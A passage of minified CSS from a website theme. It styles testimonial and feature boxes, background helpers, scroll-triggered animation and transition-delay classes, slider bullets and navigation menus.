.quote-icon{left:inherit;top:80px;right:30px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.testimonial-box-layout3 .quote-icon i:before{font-size:70px}}@media only screen and (max-width:575px){.testimonial-box-layout3 .quote-icon{top:40px;right:15px}.testimonial-box-layout3 .quote-icon i:before{font-size:50px}}.testimonial-box-layout3 .media{margin-top:41px}.testimonial-box-layout3 .media img{width:auto;border-radius:45px}.testimonial-box-layout3 .media .item-title{font-size:20px;line-height:34px;font-weight:600;margin-bottom:0}.why-choose-wrap{padding:100px 0 0;background-color:#f5f5f5}@media only screen and (max-width:1199px){.why-choose-wrap{padding:90px 0 0}}@media only screen and (max-width:991px){.why-choose-wrap{padding:80px 0 0}}@media only screen and (max-width:767px){.why-choose-wrap{padding:70px 0 0}}@media only screen and (max-width:575px){.why-choose-wrap{padding:60px 0 0}}.why-choose-wrap .section-heading2{margin-bottom:60px}.why-choose-box{background-color:#fff;padding:30px 28px 10px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px;-webkit-box-shadow:0 0 35px 0 rgba(0,0,0,.06);box-shadow:0 0 35px 0 rgba(0,0,0,.06)}@media (min-width:992px) and (max-width:1199px){.why-choose-box{display:block;text-align:center}}.why-choose-box .item-icon{margin-right:15px;margin-top:10px}@media (min-width:992px) and (max-width:1199px){.why-choose-box .item-icon{margin-right:0;margin-bottom:10px}}.why-choose-box .item-icon i{display:block;line-height:1;background-color:#f2a14b;border-radius:50%;height:70px;width:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px) and (max-width:1199px){.why-choose-box .item-icon i{margin:0 auto}}.why-choose-box .item-icon i:before{font-size:36px;color:#fff}@media only screen and (max-width:575px){.why-choose-box .item-icon i{height:50px;width:50px}.why-choose-box .item-icon i:before{font-size:26px}}.why-choose-box .item-title{margin-bottom:5px;font-weight:700;font-size:20px}.bg-half-light{position:relative;z-index:1}.bg-half-light:before{content:"";bottom:0;left:0;height:calc(50% + 15px);width:100%;position:absolute;z-index:0}.bg-position-center-top{background-position:center top}.bg-position-center{background-position:center center}.bg-position-center-bottom{background-position:center bottom}.bg-position-left-top{background-position:left top}.bg-position-left-center{background-position:left center}.bg-position-left-bottom{background-position:left bottom}.bg-position-right-top{background-position:right top}.bg-position-right-center{background-position:right center}.bg-position-right-bottom{background-position:right bottom}.bg-size-cover{background-size:cover}.bg-attachment-fixed{background-attachment:fixed}.bg-no-repeat{background-repeat:no-repeat}.bg-repeat{background-repeat:repeat}.possition-relative{position:relative!important}.possition-absolute{position:absolute!important}.possition-static{position:static!important}body #main_content{opacity:1;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}body.loaded #main_content{opacity:1}@media only screen and (min-width:768px){body .has-animation .opacity-animation{opacity:0;backface-visibility:hidden}body .has-animation .translate-zoomout-10{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1)}body .has-animation .translate-zoomout-20{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2)}body .has-animation .translate-zoomout-30{-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}body .has-animation .translate-zoomout-40{-webkit-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4)}body .has-animation .translate-zoomout-50{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}body .has-animation .translate-left-10{-webkit-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%)}body .has-animation .translate-left-20{-webkit-transform:translateX(-20%);-ms-transform:translateX(-20%);transform:translateX(-20%)}body .has-animation .translate-left-30{-webkit-transform:translateX(-30%);-ms-transform:translateX(-30%);transform:translateX(-30%)}body .has-animation .translate-left-40{-webkit-transform:translateX(-40%);-ms-transform:translateX(-40%);transform:translateX(-40%)}body .has-animation .translate-left-50{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body .has-animation .translate-left-75{-webkit-transform:translateX(-75%);-ms-transform:translateX(-75%);transform:translateX(-75%)}body .has-animation .translate-left-100{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}body .has-animation .translate-right-10{-webkit-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%)}body .has-animation .translate-right-20{-webkit-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%)}body .has-animation .translate-right-30{-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%)}body .has-animation .translate-right-40{-webkit-transform:translateX(40%);-ms-transform:translateX(40%);transform:translateX(40%)}body .has-animation .translate-right-50{-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}body .has-animation .translate-right-75{-webkit-transform:translateX(75%);-ms-transform:translateX(75%);transform:translateX(75%)}body .has-animation .translate-right-100{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}body .has-animation .translate-top-10{-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}body .has-animation .translate-top-20{-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}body .has-animation .translate-top-30{-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%)}body .has-animation .translate-top-40{-webkit-transform:translateY(-40%);-ms-transform:translateY(-40%);transform:translateY(-40%)}body .has-animation .translate-top-50{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body .has-animation .translate-top-75{-webkit-transform:translateY(-75%);-ms-transform:translateY(-75%);transform:translateY(-75%)}body .has-animation .translate-top-100{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}body .has-animation .translate-bottom-10{-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}body .has-animation .translate-bottom-20{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}body .has-animation .translate-bottom-30{-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%)}body .has-animation .translate-bottom-40{-webkit-transform:translateY(40%);-ms-transform:translateY(40%);transform:translateY(40%)}body .has-animation .translate-bottom-50{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}body .has-animation .translate-bottom-75{-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}body .has-animation .translate-bottom-100{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}body .has-animation .translate-bottom-left-10{-webkit-transform:translateY(10%) translateX(-10%);-ms-transform:translateY(10%) translateX(-10%);transform:translateY(10%) translateX(-10%)}body .has-animation .translate-bottom-left-20{-webkit-transform:translateY(20%) translateX(-20%);-ms-transform:translateY(20%) translateX(-20%);transform:translateY(20%) translateX(-20%)}body .has-animation .translate-bottom-left-30{-webkit-transform:translateY(30%) translateX(-30%);-ms-transform:translateY(30%) translateX(-30%);transform:translateY(30%) translateX(-30%)}body .has-animation .translate-bottom-left-40{-webkit-transform:translateY(40%) translateX(-40%);-ms-transform:translateY(40%) translateX(-40%);transform:translateY(40%) translateX(-40%)}body .has-animation .translate-bottom-left-50{-webkit-transform:translateY(50%) translateX(-50%);-ms-transform:translateY(50%) translateX(-50%);transform:translateY(50%) translateX(-50%)}body .has-animation .translate-bottom-left-75{-webkit-transform:translateY(75%) translateX(-75%);-ms-transform:translateY(75%) translateX(-75%);transform:translateY(75%) translateX(-75%)}body .has-animation .translate-bottom-left-100{-webkit-transform:translateY(100%) translateX(-100%);-ms-transform:translateY(100%) translateX(-100%);transform:translateY(100%) translateX(-100%)}body .has-animation .translate-top-left-10{-webkit-transform:translateY(-10%) translateX(-10%);-ms-transform:translateY(-10%) translateX(-10%);transform:translateY(-10%) translateX(-10%)}body .has-animation .translate-top-left-20{-webkit-transform:translateY(-20%) translateX(-20%);-ms-transform:translateY(-20%) translateX(-20%);transform:translateY(-20%) translateX(-20%)}body .has-animation .translate-top-left-30{-webkit-transform:translateY(-30%) translateX(-30%);-ms-transform:translateY(-30%) translateX(-30%);transform:translateY(-30%) translateX(-30%)}body .has-animation .translate-top-left-40{-webkit-transform:translateY(-40%) translateX(-40%);-ms-transform:translateY(-40%) translateX(-40%);transform:translateY(-40%) translateX(-40%)}body .has-animation .translate-top-left-50{-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}body .has-animation .translate-top-left-75{-webkit-transform:translateY(-75%) translateX(-75%);-ms-transform:translateY(-75%) translateX(-75%);transform:translateY(-75%) translateX(-75%)}body .has-animation .translate-top-left-100{-webkit-transform:translateY(-100%) translateX(-100%);-ms-transform:translateY(-100%) translateX(-100%);transform:translateY(-100%) translateX(-100%)}body .has-animation .translate-top-right-10{-webkit-transform:translateY(-10%) translateX(10%);-ms-transform:translateY(-10%) translateX(10%);transform:translateY(-10%) translateX(10%)}body .has-animation .translate-top-right-20{-webkit-transform:translateY(-20%) translateX(20%);-ms-transform:translateY(-20%) translateX(20%);transform:translateY(-20%) translateX(20%)}body .has-animation .translate-top-right-30{-webkit-transform:translateY(-30%) translateX(30%);-ms-transform:translateY(-30%) translateX(30%);transform:translateY(-30%) translateX(30%)}body .has-animation .translate-top-right-40{-webkit-transform:translateY(-40%) translateX(40%);-ms-transform:translateY(-40%) translateX(40%);transform:translateY(-40%) translateX(40%)}body .has-animation .translate-top-right-50{-webkit-transform:translateY(-50%) translateX(50%);-ms-transform:translateY(-50%) translateX(50%);transform:translateY(-50%) translateX(50%)}body .has-animation .translate-top-right-75{-webkit-transform:translateY(-75%) translateX(75%);-ms-transform:translateY(-75%) translateX(75%);transform:translateY(-75%) translateX(75%)}body .has-animation .translate-top-right-100{-webkit-transform:translateY(-100%) translateX(100%);-ms-transform:translateY(-100%) translateX(100%);transform:translateY(-100%) translateX(100%)}body .transition-10,body .transition-20,body .transition-30,body .transition-40,body .transition-50,body .transition-100,body .transition-150,body .transition-200,body .transition-250,body .transition-300,body .transition-350,body .transition-400,body .transition-450,body .transition-500,body .transition-550,body .transition-600,body .transition-650,body .transition-700,body .transition-750,body .transition-800,body .transition-850,body .transition-900,body .transition-950,body .transition-1000{-webkit-transition:all 0.01s ease-out;-o-transition:all 0.01s ease-out;transition:all 0.01s ease-out;-webkit-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s}body.loaded .has-animation.active-animation .opacity-animation{opacity:1;backface-visibility:visible}body.loaded .has-animation.active-animation .translate-zoomout-10,body.loaded .has-animation.active-animation .translate-zoomout-20,body.loaded .has-animation.active-animation .translate-zoomout-30,body.loaded .has-animation.active-animation .translate-zoomout-40,body.loaded .has-animation.active-animation .translate-zoomout-50{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}body.loaded .has-animation.active-animation .translate-left-10,body.loaded .has-animation.active-animation .translate-left-20,body.loaded .has-animation.active-animation .translate-left-30,body.loaded .has-animation.active-animation .translate-left-40,body.loaded .has-animation.active-animation .translate-left-50,body.loaded .has-animation.active-animation .translate-left-75,body.loaded .has-animation.active-animation .translate-left-100,body.loaded .has-animation.active-animation .translate-right-10,body.loaded .has-animation.active-animation .translate-right-20,body.loaded .has-animation.active-animation .translate-right-30,body.loaded .has-animation.active-animation .translate-right-40,body.loaded .has-animation.active-animation .translate-right-50,body.loaded .has-animation.active-animation .translate-right-75,body.loaded .has-animation.active-animation .translate-right-100,body.loaded .has-animation.active-animation .translate-top-10,body.loaded .has-animation.active-animation .translate-top-20,body.loaded .has-animation.active-animation .translate-top-30,body.loaded .has-animation.active-animation .translate-top-40,body.loaded .has-animation.active-animation .translate-top-50,body.loaded .has-animation.active-animation .translate-top-75,body.loaded .has-animation.active-animation .translate-top-100,body.loaded .has-animation.active-animation .translate-bottom-10,body.loaded .has-animation.active-animation .translate-bottom-20,body.loaded .has-animation.active-animation .translate-bottom-30,body.loaded .has-animation.active-animation .translate-bottom-40,body.loaded .has-animation.active-animation .translate-bottom-50,body.loaded .has-animation.active-animation .translate-bottom-75,body.loaded .has-animation.active-animation .translate-bottom-100,body.loaded .has-animation.active-animation .translate-top-left-10,body.loaded .has-animation.active-animation .translate-top-left-20,body.loaded .has-animation.active-animation .translate-top-left-30,body.loaded .has-animation.active-animation .translate-top-left-40,body.loaded .has-animation.active-animation .translate-top-left-50,body.loaded .has-animation.active-animation .translate-top-left-75,body.loaded .has-animation.active-animation .translate-top-left-100,body.loaded .has-animation.active-animation .translate-top-right-10,body.loaded .has-animation.active-animation .translate-top-right-20,body.loaded .has-animation.active-animation .translate-top-right-30,body.loaded .has-animation.active-animation .translate-top-right-40,body.loaded .has-animation.active-animation .translate-top-right-50,body.loaded .has-animation.active-animation .translate-top-right-75,body.loaded .has-animation.active-animation .translate-top-right-100,body.loaded .has-animation.active-animation .translate-bottom-left-10,body.loaded .has-animation.active-animation .translate-bottom-left-20,body.loaded .has-animation.active-animation .translate-bottom-left-30,body.loaded .has-animation.active-animation .translate-bottom-left-40,body.loaded .has-animation.active-animation .translate-bottom-left-50,body.loaded .has-animation.active-animation .translate-bottom-left-75,body.loaded .has-animation.active-animation .translate-bottom-left-100{-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}body.loaded .transition-10{-webkit-transition:cubic-bezier(0,1,1,1) 0.1s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 0.1s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 0.1s,opacity 0.3s}body.loaded .transition-20{-webkit-transition:cubic-bezier(0,1,1,1) 0.2s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 0.2s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 0.2s,opacity 0.3s}body.loaded .transition-30{-webkit-transition:cubic-bezier(0,1,1,1) 0.3s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 0.3s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 0.3s,opacity 0.3s}body.loaded .transition-40{-webkit-transition:cubic-bezier(0,1,1,1) 0.4s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 0.4s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 0.4s,opacity 0.3s}body.loaded .transition-50{-webkit-transition:cubic-bezier(0,1,1,1) 0.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 0.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 0.5s,opacity 0.3s}body.loaded .transition-100{-webkit-transition:cubic-bezier(0,1,1,1) 1s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 1s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 1s,opacity 0.3s}body.loaded .transition-150{-webkit-transition:cubic-bezier(0,1,1,1) 1.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 1.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 1.5s,opacity 0.3s}body.loaded .transition-200{-webkit-transition:cubic-bezier(0,1,1,1) 2s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 2s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 2s,opacity 0.3s}body.loaded .transition-250{-webkit-transition:cubic-bezier(0,1,1,1) 2.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 2.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 2.5s,opacity 0.3s}body.loaded .transition-300{-webkit-transition:cubic-bezier(0,1,1,1) 3s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 3s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 3s,opacity 0.3s}body.loaded .transition-350{-webkit-transition:cubic-bezier(0,1,1,1) 3.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 3.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 3.5s,opacity 0.3s}body.loaded .transition-400{-webkit-transition:cubic-bezier(0,1,1,1) 4s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 4s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 4s,opacity 0.3s}body.loaded .transition-450{-webkit-transition:cubic-bezier(0,1,1,1) 4.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 4.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 4.5s,opacity 0.3s}body.loaded .transition-500{-webkit-transition:cubic-bezier(0,1,1,1) 5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 5s,opacity 0.3s}body.loaded .transition-550{-webkit-transition:cubic-bezier(0,1,1,1) 5.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 5.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 5.5s,opacity 0.3s}body.loaded .transition-600{-webkit-transition:cubic-bezier(0,1,1,1) 6s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 6s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 6s,opacity 0.3s}body.loaded .transition-650{-webkit-transition:cubic-bezier(0,1,1,1) 6.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 6.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 6.5s,opacity 0.3s}body.loaded .transition-700{-webkit-transition:cubic-bezier(0,1,1,1) 7s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 7s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 7s,opacity 0.3s}body.loaded .transition-750{-webkit-transition:cubic-bezier(0,1,1,1) 7.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 7.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 7.5s,opacity 0.3s}body.loaded .transition-800{-webkit-transition:cubic-bezier(0,1,1,1) 8s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 8s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 8s,opacity 0.3s}body.loaded .transition-850{-webkit-transition:cubic-bezier(0,1,1,1) 8.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 8.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 8.5s,opacity 0.3s}body.loaded .transition-900{-webkit-transition:cubic-bezier(0,1,1,1) 9s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 9s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 9s,opacity 0.3s}body.loaded .transition-950{-webkit-transition:cubic-bezier(0,1,1,1) 9.5s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 9.5s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 9.5s,opacity 0.3s}body.loaded .transition-1000{-webkit-transition:cubic-bezier(0,1,1,1) 10s,opacity 0.3s;-o-transition:cubic-bezier(0,1,1,1) 10s,opacity 0.3s;transition:cubic-bezier(0,1,1,1) 10s,opacity 0.3s}body.loaded .transition-delay-0{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}body.loaded .transition-delay-10{-webkit-transition-delay:0.01s;-o-transition-delay:0.01s;transition-delay:0.01s}body.loaded .transition-delay-20{-webkit-transition-delay:0.02s;-o-transition-delay:0.02s;transition-delay:0.02s}body.loaded .transition-delay-30{-webkit-transition-delay:0.03s;-o-transition-delay:0.03s;transition-delay:0.03s}body.loaded .transition-delay-40{-webkit-transition-delay:0.04s;-o-transition-delay:0.04s;transition-delay:0.04s}body.loaded .transition-delay-50{-webkit-transition-delay:0.05s;-o-transition-delay:0.05s;transition-delay:0.05s}body.loaded .transition-delay-100{-webkit-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}body.loaded .transition-delay-200{-webkit-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}body.loaded .transition-delay-300{-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}body.loaded .transition-delay-400{-webkit-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s}body.loaded .transition-delay-500{-webkit-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s}body.loaded .transition-delay-600{-webkit-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}body.loaded .transition-delay-700{-webkit-transition-delay:0.7s;-o-transition-delay:0.7s;transition-delay:0.7s}body.loaded .transition-delay-800{-webkit-transition-delay:0.8s;-o-transition-delay:0.8s;transition-delay:0.8s}body.loaded .transition-delay-900{-webkit-transition-delay:0.9s;-o-transition-delay:0.9s;transition-delay:0.9s}body.loaded .transition-delay-1000{-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}body.loaded .transition-delay-1100{-webkit-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}body.loaded .transition-delay-1200{-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}body.loaded .transition-delay-1300{-webkit-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s}body.loaded .transition-delay-1400{-webkit-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}body.loaded .transition-delay-1500{-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}body.loaded .transition-delay-1600{-webkit-transition-delay:1.6s;-o-transition-delay:1.6s;transition-delay:1.6s}body.loaded .transition-delay-1700{-webkit-transition-delay:1.7s;-o-transition-delay:1.7s;transition-delay:1.7s}body.loaded .transition-delay-1800{-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}body.loaded .transition-delay-1900{-webkit-transition-delay:1.9s;-o-transition-delay:1.9s;transition-delay:1.9s}body.loaded .transition-delay-2000{-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}body.loaded .transition-delay-2100{-webkit-transition-delay:2.1s;-o-transition-delay:2.1s;transition-delay:2.1s}body.loaded .transition-delay-2200{-webkit-transition-delay:2.2s;-o-transition-delay:2.2s;transition-delay:2.2s}body.loaded .transition-delay-2300{-webkit-transition-delay:2.3s;-o-transition-delay:2.3s;transition-delay:2.3s}body.loaded .transition-delay-2400{-webkit-transition-delay:2.4s;-o-transition-delay:2.4s;transition-delay:2.4s}body.loaded .transition-delay-2500{-webkit-transition-delay:2.5s;-o-transition-delay:2.5s;transition-delay:2.5s}body.loaded .transition-delay-2600{-webkit-transition-delay:2.6s;-o-transition-delay:2.6s;transition-delay:2.6s}body.loaded .transition-delay-2700{-webkit-transition-delay:2.7s;-o-transition-delay:2.7s;transition-delay:2.7s}body.loaded .transition-delay-2800{-webkit-transition-delay:2.8s;-o-transition-delay:2.8s;transition-delay:2.8s}body.loaded .transition-delay-2900{-webkit-transition-delay:2.9s;-o-transition-delay:2.9s;transition-delay:2.9s}body.loaded .transition-delay-3000{-webkit-transition-delay:3s;-o-transition-delay:3s;transition-delay:3s}body.loaded .transition-delay-3100{-webkit-transition-delay:3.1s;-o-transition-delay:3.1s;transition-delay:3.1s}body.loaded .transition-delay-3200{-webkit-transition-delay:3.2s;-o-transition-delay:3.2s;transition-delay:3.2s}body.loaded .transition-delay-3300{-webkit-transition-delay:3.3s;-o-transition-delay:3.3s;transition-delay:3.3s}body.loaded .transition-delay-3400{-webkit-transition-delay:3.4s;-o-transition-delay:3.4s;transition-delay:3.4s}body.loaded .transition-delay-3500{-webkit-transition-delay:3.5s;-o-transition-delay:3.5s;transition-delay:3.5s}body.loaded .transition-delay-3600{-webkit-transition-delay:3.6s;-o-transition-delay:3.6s;transition-delay:3.6s}body.loaded .transition-delay-3700{-webkit-transition-delay:3.7s;-o-transition-delay:3.7s;transition-delay:3.7s}body.loaded .transition-delay-3800{-webkit-transition-delay:3.8s;-o-transition-delay:3.8s;transition-delay:3.8s}body.loaded .transition-delay-3900{-webkit-transition-delay:3.9s;-o-transition-delay:3.9s;transition-delay:3.9s}body.loaded .transition-delay-4000{-webkit-transition-delay:4s;-o-transition-delay:4s;transition-delay:4s}body.loaded .transition-delay-4100{-webkit-transition-delay:4.1s;-o-transition-delay:4.1s;transition-delay:4.1s}body.loaded .transition-delay-4200{-webkit-transition-delay:4.2s;-o-transition-delay:4.2s;transition-delay:4.2s}body.loaded .transition-delay-4300{-webkit-transition-delay:4.3s;-o-transition-delay:4.3s;transition-delay:4.3s}body.loaded .transition-delay-4400{-webkit-transition-delay:4.4s;-o-transition-delay:4.4s;transition-delay:4.4s}body.loaded .transition-delay-4500{-webkit-transition-delay:4.5s;-o-transition-delay:4.5s;transition-delay:4.5s}body.loaded .transition-delay-4600{-webkit-transition-delay:4.6s;-o-transition-delay:4.6s;transition-delay:4.6s}body.loaded .transition-delay-4700{-webkit-transition-delay:4.7s;-o-transition-delay:4.7s;transition-delay:4.7s}body.loaded .transition-delay-4800{-webkit-transition-delay:4.8s;-o-transition-delay:4.8s;transition-delay:4.8s}body.loaded .transition-delay-4900{-webkit-transition-delay:4.9s;-o-transition-delay:4.9s;transition-delay:4.9s}body.loaded .transition-delay-5000{-webkit-transition-delay:5s;-o-transition-delay:5s;transition-delay:5s}body.loaded .transition-delay-5100{-webkit-transition-delay:5.1s;-o-transition-delay:5.1s;transition-delay:5.1s}body.loaded .transition-delay-5200{-webkit-transition-delay:5.2s;-o-transition-delay:5.2s;transition-delay:5.2s}body.loaded .transition-delay-5300{-webkit-transition-delay:5.3s;-o-transition-delay:5.3s;transition-delay:5.3s}body.loaded .transition-delay-5400{-webkit-transition-delay:5.4s;-o-transition-delay:5.4s;transition-delay:5.4s}body.loaded .transition-delay-5500{-webkit-transition-delay:5.5s;-o-transition-delay:5.5s;transition-delay:5.5s}body.loaded .transition-delay-5600{-webkit-transition-delay:5.6s;-o-transition-delay:5.6s;transition-delay:5.6s}body.loaded .transition-delay-5700{-webkit-transition-delay:5.7s;-o-transition-delay:5.7s;transition-delay:5.7s}body.loaded .transition-delay-5800{-webkit-transition-delay:5.8s;-o-transition-delay:5.8s;transition-delay:5.8s}body.loaded .transition-delay-5900{-webkit-transition-delay:5.9s;-o-transition-delay:5.9s;transition-delay:5.9s}body.loaded .transition-delay-6000{-webkit-transition-delay:6s;-o-transition-delay:6s;transition-delay:6s}}.about-wrap-layout2.has-animation:before{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out;-webkit-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}.about-wrap-layout2.has-animation.active-animation:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@media only screen and (max-width:767px){.home1_banner .banner1-txt,.slider2 .banner2-txt{font-size:18px!important}}@media only screen and (max-width:575px){.home1_banner .banner1-txt,.slider2 .banner2-txt{font-size:16px!important;line-height:20px!important}}.slider2 .custom .tp-bullet{width:32px!important;border-radius:0!important;height:8px!important;box-shadow:unset!important;background-color:#788689!important}.slider2 .custom .tp-bullet:hover,.slider2 .custom .tp-bullet.selected{background:#aab3b5!important}.slider2 .hesperiden.tparrows{border:1px solid #fff}.slider2 .hesperiden.tparrows:hover{border:1px solid #f2a14b}.menu-layout1 .template-main-menu>nav>ul,.menu-layout2 .template-main-menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:flex-end;flex-wrap:wrap}.menu-layout1.menu-layout-4 .template-main-menu>nav>ul{justify-content:flex-start}.menu-layout1 .template-main-menu nav>ul>li,.menu-layout2 .template-main-menu>nav>ul>li{position:relative}.menu-layout1 .template-main-menu>nav>ul>li>a,.menu-layout2 .template-main-menu>nav>ul>li>a{line-height:1;display:block;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;padding:42px 20px;font-weight:600;font-size:16px}.menu-layout1.menu-layout-4 .template-main-menu>nav>ul>li>a{padding:42px 18px}.menu-layout1.menu-layout-4 .template-main-menu>nav>ul>li:first-child>a{padding-left:0}.menu-layout1.menu-layout-4 .template-main-menu>nav>ul>li:last-child>a{padding-right:0}.menu-layout1 .template-main-menu>nav>ul>li>a{color:#000}.menu-layout2 .template-main-menu>nav>ul>li>a{color:#fff}.menu-layout1 .template-main-menu>nav>ul>li>a:hover,.menu-layout2 .template-main-menu>nav>ul>li>a:hover{color:#f2a14b}.menu-layout1 .template-main-menu nav ul li ul,.menu-layout2 .template-main-menu nav ul li ul{background-color:#fff;width:250px;visibility:hidden;opacity:0;position:absolute;top:100%;left:inherit;z-index:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-box-shadow:0 3px 20px rgba(0,0,0,.07);box-shadow:0 3px 20px rgba(0,0,0,.07);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.menu-layout1 .template-main-menu>nav>ul>li:hover ul,.menu-layout2 .template-main-menu>nav>ul>li:hover ul{opacity:1;visibility:visible;z-index:999;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.menu-layout1 .template-main-menu>nav>ul>li>ul>li,.menu-layout2 .template-main-menu>nav>ul>li>ul>li{position:relative}.menu-layout1 .template-main-menu>nav>ul>li>ul>li a,.menu-layout2 .template-main-menu>nav>ul>li>ul>li a{font-size:14px;font-weight:600;color:#2d2d2d;padding:11px 20px;display:block;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;position:relative;z-index:1}.menu-layout1 .template-main-menu>nav>ul>li>ul>li a:before,.menu-layout2 